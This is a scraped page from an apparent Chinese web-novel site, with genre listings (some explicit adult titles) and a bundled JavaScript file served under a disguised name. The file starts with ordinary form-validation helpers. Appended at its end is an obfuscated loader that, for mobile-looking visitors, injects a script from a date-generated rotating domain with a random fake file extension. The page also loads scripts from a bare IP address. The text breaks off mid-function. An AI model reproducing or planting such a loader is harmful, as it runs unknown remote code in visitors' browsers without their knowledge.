href="/ebook/8qLT.html" title="">情妖</a></span><span class="s5">画纯爱</span></li><li><span class="s1">契约</span><span class="s2"><a href="/ebook/gC5.html" title="">X心大起</a></span><span class="s5">方辛</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/ebook/83yV.html" title="">重回初中做大神</a></span><span class="s5">怅江月</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/8Bju.html" title="">峥嵘岁月</a></span><span class="s5">如何妄想</span></li><li><span class="s1">升级</span><span class="s2"><a href="/ebook/Yty.html" title="">天界混混</a></span><span class="s5">兰桥</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/ebook/ooIt.html" title="">HP深瞳</a></span><span class="s5">琉轩</span></li><li><span class="s1">妖孽</span><span class="s2"><a href="/ebook/82FQ.html" title="">逃去关外开荒种地</a></span><span class="s5">路飞爱吃肉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/ebook/jPn6.html" target="_blank" title="【ABO】星际帝国上将是小狐狸"><img data-lazy="//d.gobatt8.cc/uploadfile/t/glrI.jpg?sm" alt="【ABO】星际帝国上将是小狐狸" author="一斤咸鱼五斤盐" /></a></div><dl><dt><a href="/ebook/jPn6.html" title="【ABO】星际帝国上将是小狐狸">【ABO】星际帝国上将是小狐狸</a></dt><dd>番茄完结 【ABO设定，双男主+HE+强强+甜宠无虐】 见到厉戎之前，小狐狸颜庄宴对他的印象是：他是守护了帝国，光荣负伤，无奈退...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/jApS.html" title="社恐小丧尸被迫出门">社恐小丧尸被迫出门</a>/浪里淘浪</li><li><a href="/ebook/YYxv.html" title="（HP同人）[HP]你误会了(德拉科同人)">（HP同人）[HP]你误会了(德拉科同人)</a>/碧眼狐狸</li><li><a href="/ebook/jLNS.html" title="非人类大学">非人类大学</a>/柴帽双全</li><li><a href="/ebook/2ooQ.html" title="当个法师闹革命">当个法师闹革命</a>/尹四</li><li><a href="/ebook/8ojy.html" title="跟暗恋对象守护世界的那些年">跟暗恋对象守护世界的那些年</a>/大丑猫</li><li><a href="/ebook/8MBg.html" title="王国异闻录(H)">王国异闻录(H)</a>/嫣儿</li><li><a href="/ebook/6ruf.html" title="调教公主女奴">调教公主女奴</a>/江山如画</li><li><a href="/ebook/1486013356.html" title="[红楼]林家之女会魔法">[红楼]林家之女会魔法</a>/弦歌雅意</li><li><a href="/ebook/JJm.html" title="位面小蝴蝶">位面小蝴蝶</a>/核动力战列舰</li><li><a href="/ebook/2nar.html" title="幻想农场">幻想农场</a>/西子绪</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/ebook/6ey8.html" target="_blank" title="（火影同人）火影之恶魔法则"><img data-lazy="//d.gobatt8.cc/uploadfile/m/zWC.jpg?sm" alt="（火影同人）火影之恶魔法则" author="很龙很傲天" /></a></div><dl><dt><a href="/ebook/6ey8.html" title="（火影同人）火影之恶魔法则">（火影同人）火影之恶魔法则</a></dt><dd>起点VIP完结 总推荐：18.85万 简介： 我叫药师羽，穿越到了火影世界 没有血继限界也没有主角光环，我能怎么办，我也很绝望啊...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/oAto.html" title="推倒妖孽攻略/教主攻略手册">推倒妖孽攻略/教主攻略手册</a>/祈容</li><li><a href="/ebook/2sEN.html" title="人渣师叔的洗白之路/穿越之无敌男主爱上我">人渣师叔的洗白之路/穿越之无敌男主爱上我</a>/文家三口的刀</li><li><a href="/ebook/j2ua.html" title="和女主互换身体后">和女主互换身体后</a>/北地余光</li><li><a href="/ebook/jPzT.html" title="欢迎来到养老小世界[快穿]">欢迎来到养老小世界[快穿]</a>/朝廷大人</li><li><a href="/ebook/bYL5.html" title="玄天帝国志">玄天帝国志</a>/龙五爷</li><li><a href="/ebook/bJbI.html" title="忠犬的自我修养（快穿）">忠犬的自我修养（快穿）</a>/绯色世家</li><li><a href="/ebook/b5of.html" title="（精灵世界同人）精灵之传奇训练家">（精灵世界同人）精灵之传奇训练家</a>/铁腿水上漂R</li><li><a href="/ebook/6Mme.html" title="军王教官之贪财女相师">军王教官之贪财女相师</a>/相思如风</li><li><a href="/ebook/oM.html" title="且试天下">且试天下</a>/倾泠月</li><li><a href="/ebook/2RQ6.html" title="敌敌畏纪事">敌敌畏纪事</a>/一世华裳</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/ebook/6esV.html" target="_blank" title="从仙界归来的厨神"><img data-lazy="//d.gobatt8.cc/uploadfile/A/NlJK.jpg?sm" alt="从仙界归来的厨神" author="疯子语" /></a></div><dl><dt><a href="/ebook/6esV.html" title="从仙界归来的厨神">从仙界归来的厨神</a></dt><dd>    一个男人，五年前，老婆跟人跑了，留下一个女儿，自己出了车祸后神秘失踪； 五年后，他回到这个城市，在影视城开了家小吃店，蛋...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/2DfK.html" title="大王饶命">大王饶命</a>/会说话的肘子</li><li><a href="/ebook/jViz.html" title="坠落岛屿的晴天">坠落岛屿的晴天</a>/清悦天蓝</li><li><a href="/ebook/bp2R.html" title="男朋友白月光回来后，我想分手了">男朋友白月光回来后，我想分手了</a>/剑指神洲</li><li><a href="/ebook/1046907342.html" title="捡漏">捡漏</a>/金元宝本尊</li><li><a href="/ebook/2Aye.html" title="糙汉子与白面书生">糙汉子与白面书生</a>/根号二</li><li><a href="/ebook/1023456422.html" title="屠户家的小娇娘">屠户家的小娇娘</a>/河之舟</li><li><a href="/ebook/jaCr.html" title="先生我乖，您别罚了/不哭也有糖吃">先生我乖，您别罚了/不哭也有糖吃</a>/风光不与</li><li><a href="/ebook/8snV.html" title="温差·渡山风">温差·渡山风</a>/别四为</li><li><a href="/ebook/864911470.html" title="都市医武狂少">都市医武狂少</a>/藏龙岛主</li><li><a href="/ebook/6Lu3.html" title="坦克在他方">坦克在他方</a>/帘重</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/ebook/jM8L.html" target="_blank" title="表妹难为"><img data-lazy="//d.gobatt8.cc/uploadfile/t/g33A.jpg?sm" alt="表妹难为" author="春未绿" /></a></div><dl><dt><a href="/ebook/jM8L.html" title="表妹难为">表妹难为</a></dt><dd>晋高宗过世后，其子昭帝继位，因昭帝仁弱，朝中大权被其母庞太后把持，庞氏家族可谓是权倾朝野。但随着皇帝逐渐羽翼丰满，宗室和庞家的矛...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/jjf7.html" title="后妃">后妃</a>/吕不伪</li><li><a href="/ebook/Q7p.html" title="末世之治愈系女配">末世之治愈系女配</a>/耗子家的花花</li><li><a href="/ebook/6FFP.html" title="征服游戏：野性小妻难驯服">征服游戏：野性小妻难驯服</a>/公子如雪</li><li><a href="/ebook/b9xc.html" title="寻秦记(全文）作者：黄易">寻秦记(全文）作者：黄易</a>/黄易</li><li><a href="/ebook/YEyV.html" title="抗日之超级兵王">抗日之超级兵王</a>/乔三郎</li><li><a href="/ebook/8na.html" title="千面俏蛮妃">千面俏蛮妃</a>/越凌溪</li><li><a href="/ebook/YCyL.html" title="相敬以德">相敬以德</a>/喵喵人</li><li><a href="/ebook/jVe2.html" title="侯府女眷贬为庶民后">侯府女眷贬为庶民后</a>/西瓜珍宝珠</li><li><a href="/ebook/2YBK.html" title="舞魅君心">舞魅君心</a>/楼阴缺</li><li><a href="/ebook/8YM9.html" title="清穿，盛世莲花令贵妃">清穿，盛世莲花令贵妃</a>/吊睛白额乖乖喵</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/ebook/jRip.html" target="_blank" title="这个全息游戏好逼真[快穿]"><img data-lazy="//d.gobatt8.cc/uploadfile/t/gdyT.jpg?sm" alt="这个全息游戏好逼真[快穿]" author="岁既晏兮" /></a></div><dl><dt><a href="/ebook/jRip.html" title="这个全息游戏好逼真[快穿]">这个全息游戏好逼真[快穿]</a></dt><dd>晋江VIP完结 总书评数：12984 当前被收藏数：29376 营养液数：45987 文章积分：309,952,160 晋江 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/bavu.html" title="惊悚直聘[无限]">惊悚直聘[无限]</a>/临钥</li><li><a href="/ebook/b9RG.html" title="你还敢浪！？[电竞] ">你还敢浪！？[电竞] </a>/水漫声</li><li><a href="/ebook/bHyE.html" title="成了奥运冠军后我跟男主HE了">成了奥运冠军后我跟男主HE了</a>/雪中鸽</li><li><a href="/ebook/8f3N.html" title="怪他过分漂亮/漂亮蠢货">怪他过分漂亮/漂亮蠢货</a>/一丛音</li><li><a href="/ebook/8KKC.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/ebook/8osG.html" title="年代文女配沉迷搞事业后/我在八零做首富">年代文女配沉迷搞事业后/我在八零做首富</a>/口红清单</li><li><a href="/ebook/jnT8.html" title="我用垃圾卡干掉神[无限]">我用垃圾卡干掉神[无限]</a>/温九吞</li><li><a href="/ebook/8oEe.html" title="神级游戏设计师从吓哭主播开始">神级游戏设计师从吓哭主播开始</a>/沉梦三天</li><li><a href="/ebook/jsyE.html" title="网恋老攻是冰山上司/和网恋大佬分手后我翻车了">网恋老攻是冰山上司/和网恋大佬分手后我翻车了</a>/金玉其内</li><li><a href="/ebook/2lBa.html" title="王者荣耀之美女如云">王者荣耀之美女如云</a>/凌峰</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/ebook/ju7f.html" target="_blank" title="规则怪谈：我的家人不正常"><img data-lazy="//d.gobatt8.cc/uploadfile/t/gEK8.jpg?sm" alt="规则怪谈：我的家人不正常" author="白胡子" /></a></div><dl><dt><a href="/ebook/ju7f.html" title="规则怪谈：我的家人不正常">规则怪谈：我的家人不正常</a></dt><dd>番茄完结 124.2万字 文案： 【惊悚+推理+直播+国运+系统】 诡异复苏，规则怪谈入侵到世界各地。 周白作为天选者，代表大夏...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/6LmL.html" title="驭龙有术：高冷上司好迷人">驭龙有术：高冷上司好迷人</a>/端午饭团</li><li><a href="/ebook/6qNt.html" title="阎王找我谈养喵">阎王找我谈养喵</a>/西方经济学</li><li><a href="/ebook/8f2q.html" title="变神">变神</a>/爱吃彩虹糖</li><li><a href="/ebook/IzM.html" title="天师助理">天师助理</a>/凡人笔</li><li><a href="/ebook/YKNL.html" title="侏罗纪公园2—失落的世界">侏罗纪公园2—失落的世界</a>/迈克尔·克莱顿</li><li><a href="/ebook/jzRj.html" title="末世天灾，囤满亿万物资苟住">末世天灾，囤满亿万物资苟住</a>/鱼来渔趣</li><li><a href="/ebook/69r6.html" title="盗墓笔记（出书版）">盗墓笔记（出书版）</a>/南派三叔</li><li><a href="/ebook/bI9Y.html" title="财神退休后选秀走红了">财神退休后选秀走红了</a>/山吹子</li><li><a href="/ebook/1056481698.html" title="我的极品老婆方志强王亚欣">我的极品老婆方志强王亚欣</a>/小二</li><li><a href="/ebook/jN62.html" title="玄巫秦耳">玄巫秦耳</a>/易人北</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/ebook/o3eI.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/ebook/o3eI/295.html" target="_blank" title="">第 295 篇</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/ebook/726960234.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/ebook/726960234/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/ebook/1659857693.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/ebook/1659857693/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[无敌流]</span><span class="s2"><a href="/ebook/2076058070.html" title="">美母的信念</a></span><span class="s3"><a href="/ebook/2076058070/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/ebook/141090044.html" title="">整点意识流</a></span><span class="s3"><a href="/ebook/141090044/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/ebook/18480270.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/ebook/18480270/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[爆笑小说]</span><span class="s2"><a href="/ebook/767241901.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/ebook/767241901/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/ebook/2040962873.html" title="">他的心头宝</a></span><span class="s3"><a href="/ebook/2040962873/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/ebook/202071283.html" title="">风流杏花村</a></span><span class="s3"><a href="/ebook/202071283/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[炮灰逆袭]</span><span class="s2"><a href="/ebook/1482685996.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/ebook/1482685996/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/ebook/1702665780.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/ebook/1702665780/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/ebook/545906649.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/ebook/545906649/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/ebook/1597987054.html" title="">弟弟的女友</a></span><span class="s3"><a href="/ebook/1597987054/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[美女小说]</span><span class="s2"><a href="/ebook/727735441.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/ebook/727735441/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/ebook/2039959588.html" title="">色间道I</a></span><span class="s3"><a href="/ebook/2039959588/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[恐怖惊悚]</span><span class="s2"><a href="/ebook/506786905.html" title="">欲恋</a></span><span class="s3"><a href="/ebook/506786905/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/ebook/1405924930.html" title="">月栖宸宫</a></span><span class="s3"><a href="/ebook/1405924930/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/ebook/2030258593.html" title="">超级房东</a></span><span class="s3"><a href="/ebook/2030258593/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[世家小说]</span><span class="s2"><a href="/ebook/1387448360.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/ebook/1387448360/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/ebook/887302160.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/ebook/887302160/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">科幻</span><span class="s2"><a href="/ebook/o3eI.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/ebook/726960234.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/ebook/1659857693.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/ebook/2076058070.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/ebook/141090044.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">近代</span><span class="s2"><a href="/ebook/18480270.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">爆笑</span><span class="s2"><a href="/ebook/767241901.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">高干</span><span class="s2"><a href="/ebook/2040962873.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">家长</span><span class="s2"><a href="/ebook/202071283.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/ebook/1482685996.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">近代</span><span class="s2"><a href="/ebook/1702665780.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">老师</span><span class="s2"><a href="/ebook/545906649.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/1597987054.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">美女</span><span class="s2"><a href="/ebook/727735441.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">青春</span><span class="s2"><a href="/ebook/2039959588.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/ebook/506786905.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">同人</span><span class="s2"><a href="/ebook/1405924930.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">未来</span><span class="s2"><a href="/ebook/2030258593.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">世家</span><span class="s2"><a href="/ebook/1387448360.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">小白</span><span class="s2"><a href="/ebook/887302160.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//gobatt.com/" target="_blank">狗爸小说网</A><a href="//fanti.gobatt8.cc/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8u3j.html" target="_blank" class="">宠儿宠儿txt</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/YDme.html?FROM=mkj" target="_blank" class="">《出租屋1》</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8CEg.html" target="_blank" class="">庙里的和尚猛如虎</a> &nbsp;|&nbsp; <a href="http://tw.gobatt.com/ebook/n2p.html" target="_blank" class="">悍匪 香小陌</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/YDme.html?FROM=mkj" target="_blank" class="">出租屋小雯和康捷续写</a> &nbsp;|&nbsp; <a href="http://tw.gobatt.com/ebook/85Kd.html" target="_blank" class="">报复之路</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">全本玄幻小说网</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8CEg.html" target="_blank" class="">庙里的和尚猛如虎PO</a> &nbsp;|&nbsp; <a href="http://tw.gobatt.com/t/b3e4ge1y93dtb.html" target="_blank" class="">狼将军和他的兔子OMEGA</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/467915008.html" target="_blank" class="">村光</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">奇幻修真</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">玄幻小说全本在线阅读</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">云去槿似霞</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">全本免费小说阅读网</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">太阳传奇全文阅读</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8u3j.html" target="_blank" class="">江山如画txt</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8uzx.html" target="_blank" class="">清凯小说</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8u3j.html" target="_blank" class="">江山如画txt下载</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/ebook/8u3j.html" target="_blank" class="">豪门宠儿</a> &nbsp;|&nbsp; <a href="http://m.gobatt.com/" target="_blank" class="">免费玄幻小说阅读网</a><div class="clear"></div></div></div><script src="/84d/318.baiduccf3"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.gobatt8.cc/">狗爸小说网</a>(gobatt.com) All Rights Reserved. <a href="//fanti.gobatt8.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/amail5rNz.png" alt="mail" /></a></p></div></div><script src="https://154.84.11.159:61234/xcdn6/js/_init.js?318"></script><script src="https://154.84.11.159:61234/xcdn6/www1/_common.js?318"></script><script use="29.744ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://gobatt.com/84d/318.baiduccf3
body_size: 14619
content:
var USER_IP='3.17.26.245'/*gobatt.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function yersgtxz(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var 